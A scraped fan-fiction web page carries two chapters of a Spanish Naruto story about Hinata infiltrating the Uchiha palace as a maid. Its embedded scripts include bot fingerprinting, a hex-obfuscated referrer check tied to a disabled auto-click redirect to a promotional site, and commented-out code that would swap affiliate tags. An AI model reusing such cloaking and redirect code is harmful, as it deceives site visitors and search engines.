

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/la-sombra-de-mi-verdadero-yo-by-anahi101/
body_size: 13891
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>La sombra de mi verdadero yo by Anahi_101</title>

        <meta name="description" content="La sombra de mi verdadero yo by Anahi_101Summary: Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas c...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/la-sombra-de-mi-verdadero-yo-by-anahi101/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La sombra de mi verdadero yo by Anahi_101">

        <meta property="og:description" content="La sombra de mi verdadero yo by Anahi_101Summary: Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas c...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La sombra de mi verdadero yo by Anahi_101">

        <meta property="og:url" content="https://fanfic.es/la-sombra-de-mi-verdadero-yo-by-anahi101/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-11T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La sombra de mi verdadero yo by Anahi_101">

        <meta name="twitter:description" content="La sombra de mi verdadero yo by Anahi_101Summary: Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas c...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La sombra de mi verdadero yo by Anahi_101">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La sombra de mi verdadero yo by Anahi_101",

          "description": "La sombra de mi verdadero yo by Anahi_101Summary: Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas c...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-11T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/la-sombra-de-mi-verdadero-yo-by-anahi101\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/la-sombra-de-mi-verdadero-yo-by-anahi101\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La sombra de mi verdadero yo by Anahi_101",

              "item": "https:\/\/fanfic.es\/la-sombra-de-mi-verdadero-yo-by-anahi101\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6743" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            La sombra de mi verdadero yo by Anahi_101
        </div>

        

        <article>

            <h1>La sombra de mi verdadero yo by Anahi_101</h1>

            <div class="article-meta">

                <span>📅 11/07/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=1950">La sombra de mi verdadero yo</a> by <a href="https://fanfic.es/viewuser.php?uid=2383">Anahi_101</a><span>Summary: </span>Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas cosas podran pasar <strong>[ItaHinaSasu]</strong><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Itachi Uchiha<br></br><span>Generos: </span> General<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 1809 <span>Read:</span> 255<span> Published: </span>05/12/2007 <span>Updated:</span> 10/12/2007 <span>Summary: </span>Se trata de que la chica Huyga Hinata debe infiltrarse en la casa de los Uchiha... y en ese tiempo muchas cosas podran pasar <strong>[ItaHinaSasu]</strong><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Itachi Uchiha<br></br><span>Generos: </span> General<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 1809 <span>Read:</span> 255<span> Published: </span>05/12/2007 <span>Updated:</span> 10/12/2007 <a name="1"></a>Capítulo 1 by Anahi_101<span>Author's Notes:</span><p>Bueno pues este es mi primer fic publicado ^^</p><p>espero les guste como a mi :) </p><span>Author's Notes:</span><p>Bueno pues este es mi primer fic publicado ^^</p><p>espero les guste como a mi :) </p><p>Capitulo 1</p> <p> </p> <p>Era una tarde tranquila en el pueblo de konoha los aldeanos trabajaban como de costumbre y todo era pacifico... konoha se encontraba ubicado en el pais del fuego, era un pueblo bastante grande y estaba regido por dos reyes, habian sido dos porque habian sido dos familias quienes habian fundado a konoha... una de ellas era la familia Hyuga y la otra familia eran los Uchiha. Cada familia tenia su propio palacio el palacio de los Hyuga se encontraba casi en el centro de konoha y el palacio de los Uchiha estaba por las afueras. </p> <p>El pais del fuego estaba regido por una emperatriz llamada Tsunade y su asistente Shizune, por eso el pais estaba en buenas condiciones (aunque a veces le daba flojera los asuntos politicos y se daba sus escapadas a los bares y casas de apuestas xD)</p> <p> </p> <p>Los Uchiha y los Hyuga no se llevaban muy bien en los ultimos meses solamente los hijos de estos pero los dos reyes tenian tiempo que solo cruzaban pocas palabras y esto se debia a que el sobrino de Hiashi Hyuga (Neji )habia estado investigando pero aun no tenia pruebas que comprobaran que Fakum Uchiha (el rey) trabajaba con el trafico de gente y eso ya no se hacia y el que lo hiciera su castigo serian 40 años de carcel y como era un delito Neji queria que se hiciera justicia con eso. </p> <p> </p> <p>Neji: Hiashi se me a ocurrido algo para capturar a Fakum - sentandose en el sofa de la biblioteca-</p> <p>Hiashi: de que se trata -tomando una tasa de café del escritorio- </p> <p>Neji: mandemos a un espia </p> <p>Hiashi: y quien puede ser Neji </p> <p>Neji: mañana llega Hinata no?</p> <p>Hiashi: si pero porque </p> <p>Neji: pues Hinata se encargara de infiltrarse en el palacio de los Uchiha como sirvienta y asi conseguira informacion sobre Fakum y lo podremos capturar</p> <p>Hiashi: pero reconocrian inmediatamente a Hinata es mi hija, y no puedo permitir que mi hija les sirva a los Uchiha solo tiene 17 años </p> <p>Neji: entiendo pero Hiashi date cuenta que es la unica opcion no hay nadie mejor que Hinata para hacerlo </p> <p>Hiashi: pues acepto que es un buena idea pero... -pensando enlo que podria hacer- se lo haremos saber a Hinata mañana que llegue</p> <p>Neji: veras que todo saldra bien... bueno espero que acepte jeje -rascandose la cabeza-</p> <p> </p> <p>Neji era el lider del escuadron ANBU por eso le habia enseñado a Hinata una que otra cosa sobre eso.</p> <p>Hinata habia estado de viaje durante un año y por fin mañana llegaba, se habia ido con su mejor amiga Tenten (Tenten era la novia de Neji) y todos las extrañaban mucho </p> <p> </p> <p>En el palacio de los Uchiha el hijo menor de Fakum (Sasuke) habia invitado a sus amigos para pasarsela bien un rato, a los que habia invtado eran mienbros de la realeza al igual que el Naruto, Gaara Shikamaru y Neji (Naruto era el hijo de el señor feudal del pais del pajaro, Gaara era el hijo del emperador del pais del viento, Shikamaru era hijo del minostro de konoha y Neji era el sobrino del rey) </p> <p>Todos ellos habían organizado todo para que estuviera bien y se divirtieran y sabían que Sasuke traería algo de diversión que a ellos no les parecía mucho pero le seguían la corriente, cuando vieron ya habían dos stripers que Sasuke acababa de contratar para pasar un buen rato ya que a el le gustaba mucho divertirse.</p> <p> </p> <p>Continuara... </p><span>End Notes:</span>Este fue el capi y estuvo un corto pero los demas seran mas largos ^_^<span>End Notes:</span>Este fue el capi y estuvo un corto pero los demas seran mas largos ^_^<a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>Capítulo 2 " El cambio" by Anahi_101<span>Author's Notes:</span>por fin termine el capi ^^ muchas gracias por sus comentarios,<span>Author's Notes:</span>por fin termine el capi ^^ muchas gracias por sus comentarios,<p>Capitulo 2 "El cambio"</p> <p> </p> <p>Ya estaban comenzando a beber aunque se lo prohibieran pero como no estaba nadie en casa hacia lo que el quisiera</p> <p> </p> <p>Gaara: Sasuke tu no te cansas verdad -riendose-</p> <p>Sasuke: es que no puedo hermano -besando a la chica-</p> <p>Gaara: ah -y se acerca a Naruto- que tal Naruto -lo ve raro- no te parece que te estas pasando un poco con la bebida</p> <p>Naruto: no apenas estoy empezando pero Sasuke es un envidioso porque no nos presta a una de sus chicas</p> <p>Gaara: pero si a ti no te gusta hacer eso como ahora si quieres *que raro esta Naruto...tal vez son las copas*</p> <p>Naruto:  -se acaba el vino y pone la copa en la mesa- ya se acabaron quiero otra -con la voz con un poco de trabas, no estaba borracho aun pero la voz se le oia asi-</p> <p>Gaara: creo que no seria bueno que tomes mas Naruto</p> <p>Se acercan Shikamaru y Neji</p> <p>Neji: va Naruto se acabo las copas L ahora que </p> <p>Shikamaru: pues ya se tardaron mucho con las que habíamos pedido hace rato</p> <p>Neji: pues tengo que aprovechar todo el dia porque no creo que vuelva  a hacerlo seguido</p> <p>Gaara: y eso porque te van a encerrar o algo asi  jajaja</p> <p>Shikamaru : esa estuvo buena Gaara jajaja</p> <p>Neji: no tonto es porque mañana llega Tenten </p> <p>Gaara: ah si tu novia, pero que te preocupas ella no se enoja... ¿o si?</p> <p>Neji: pues un poco </p> <p>Shikamaru: que va por eso yo no tengo novia, mejor ser libre y sin que te manden o se pongan celosas y que te armen dramas</p> <p>Naruto: bueno quien va a ir por las copas</p> <p>Neji: yo voy ahorita vengo</p> <p>Neji  se dirigió a la cocina para ver que pasaba con las copas y se encontró con os muchachas que estaban haciendo la comida una era pelirosada y la otra rubía, la pelirosada se llamaba Sakura y la rubia Ino, ellas eran las sirvientas del palacio.</p> <p>Neji: oye tu -dirigiendose a Ino- que paso con las bebidas que encargamos ya se tardaron mucho</p> <p>Ino: perdón joven pero es que no encontrábamos ese tipo de vino y tuve que ir a la bodega por el pero aquí esta -le da la charola con las bebidas-</p> <p>Neji: gracias ^^ -y se va-</p> <p>Sakura: tuviste suerte que no fuera Sasuke-sama el que hubiera venido</p> <p>Ino: uf si que bueno, la que se me hubiera armado</p> <p> </p> <p>Neji llego al salón donde estaba los demás y les dio su copa a cada uno </p> <p>Neji: Sasuke quieres una -mostrandole la copa-</p> <p>Sasuke: si pásamela porfa</p> <p>Neji le llevo la copa a Sasuke que solo se estaba entreteniendo con una chica y la otra estaba sola en el sofá</p> <p>Shikamaru: veo que aquella chica esta sola -se toma la copa de un trago- creo que ire a romper el hielo jeje</p> <p>Gaara: anda ve tigre grrr jajajajaja</p> <p>Todos: jajajaja</p> <p>Shikamaru: les da envidia que yo tenga y ustedes no</p> <p>Naruto: claro que no tu imaginas jajaja</p> <p>Shikamaru se fue en busca de la muchacha y comenzó a hablar y termino besándola cosa que a los demás no le importaba porque no le interesaban mucho la venturitas que tenían ellos dos.</p> <p> </p> <p>Eran las 8 de la noche y todos estaban demasiados ebrios que sus piernas les temblaban cuando se levantaban, Neji tenia que irse a su casa porque mañana llegaría Hinata y le tenia que decir el plan, Gaara y Naruto se quedarían en el palacio porque Naruto era el que peor estaba que se había quedado dormido en el sofá y Gaara porque su padre aun no llegaba y no se instalaban en ninguna posada, Shikamaru se iba porque si no llegaba a su casa su madre se ponía furiosa y no queria arriesgarse.</p> <p> </p> <p>Al dia siguiente a las 10 de la mañana llegaron Hinata  y Tenten sin que nadie las viera porque no podían ver llegar a Hinata asi que Neji  cogió a Hinata y a Tenten a un arbusto y les dijo que se escondieran y llegaran al palacio sin que nadie las viera y el se los explicaría todo alla.</p> <p> </p> <p>Cuando Tenten y Hinata llegaron al palacio ahí estaban en la biblioteca Neji y su padre esperándola, la recibieron con mucho cariño pero ella noto que tenían algo que decirle, Hinata y Tenten se sentaron en un sofá y Neji les empezaba a decir lo que pasaba.</p> <p> </p> <p>Neji: Hinata tu no lo sabes pero hemos estado siguiendo a Fakum y creo que anda en malos negocios con gente dela nación del aire, negocia con personas, las vende y eso es un delito</p> <p>Hinata: O.O no lo puedo creer, eso es un delito debe ir a la carcel</p> <p>Neji: pero para arrestarlo necesitamos pruebas y no tenemos nada</p> <p>Hinata: y hay algo que podamos hacer</p> <p>Neji voltea a ver a Hiashi y el asiente con la cabeza</p> <p>Hinata: que pasa?</p> <p>Hiashi: es que Neji tiene un plan para capturar a Fakum</p> <p>Hinata: dime y si puedo ayudar mejor aun ese desgraciado tiene que ir a la cárcel</p> <p>Neji: -sonrie- que bueno que pienses asi Hinata porque tu eres parte de la misión</p> <p>Hinata: y que tengo que hacer -dijo con voz decidida-</p> <p>Neji: pues te infiltraras en el palacio de los Uchiha como sirvienta y asi conseguiras información</p> <p>Hinata: pero como todos me identificaran </p> <p>Hiashi: es cierto nunca me dijiste como le harias</p> <p>Neji: no se preocupen se como hacerle pero no se si te parezca Hinata es la inca manera</p> <p>Hinata: no importa lo que sea dime</p> <p>Neji: bien, te tendras que poner pupilentes porque te reconocerán fácilmente por los ojos y te pondrás una peluca de color distino a tu cabello asi no sabran que eres una Hyuga y te pondremos otro nombre para que te presentes asi</p> <p>Hinata: esta bien Neji lo hare J pero desde cuando empiezo</p> <p>Neji: ahora mismo ire a hablar con Fakum diciéndole que necesito que te de trabajo y lo convenceré y vendre por ti y te iras asi que arregla tus cosas, te deje los pupilente y la peluca en tu habitación</p> <p>Hinata: hai</p> <p> </p> <p>Neji se despidió de Tenten y le dijo que enseguida regresaba con ella, asi se fue y se quedaron en la biblioteca Tenten y Hiashi </p> <p>Hiashi: hija lamento que seas tu la que tenga que hacer esto -abrazandola- </p> <p>Hinata: no te preocupes padre yo soy la única que puede hacerlo, conzco muy bien el palacio y Neji me enseño algunas cosas asi que no te preocupes que estare bien</p> <p>Tenten: ten mucho cuidado Hinata - se acerco y le dio un fuerte abrazo- y no te preocupes que te ire a ver seguido</p> <p>Hinata: gracias amiga -la abraza de nuevo- </p> <p>Hiashi: Hinata debes darte prisa que en cualquier momento llegara Neji</p> <p>Hinata: hai padre bueno mevoy, Tenten tienes que ayudarme a arreglarme</p> <p>Las dos chicas se fueron  a la habitación de Hinata para comenzar con su cambio</p> <p>Hinata comenzó a arreglarse pero le estaba costando un poco de trabajo ponerse los pupilentes porque ella no los había usado jamás, la peluca era casi del largo de su cabello se la puso y cuando termino de arreglrase ambas chicas quedaron impactadas porque definitivamente asi no la reconocreian...Hinata era otra y se veía muy bien.</p> <p> </p><span>End Notes:</span><p>^^ hare lo posible por terminar pronto el capi 3 que ya lo empece pero todavia falta algo pero lo terminare pronto :) y cualquier cosa que no les guste porfavor haganmelo saber para poder modificarlo ^_^</p><p>Salu2 </p><p>bye!!! </p><span>End Notes:</span><p>^^ hare lo posible por terminar pronto el capi 3 que ya lo empece pero todavia falta algo pero lo terminare pronto :) y cualquier cosa que no les guste porfavor haganmelo saber para poder modificarlo ^_^</p><p>Salu2 </p><p>bye!!! </p><a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=1950">https://www.fanfic.es/viewstory.php?sid=1950</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#0b69627f6e6768637e734b726a636464256e78"><span class="__cf_email__" data-cfemail="5b39322f3e3738332e231b223a333434753e28">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1c7e756879707f7469645c657d74737332796f"><span class="__cf_email__" data-cfemail="dab8b3aebfb6b9b2afa29aa3bbb2b5b5f4bfa9">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=74567&from=fanfic.es&id=658')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#02606d766b686d6c6e6b6c6742656f636b6e2c616d6f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
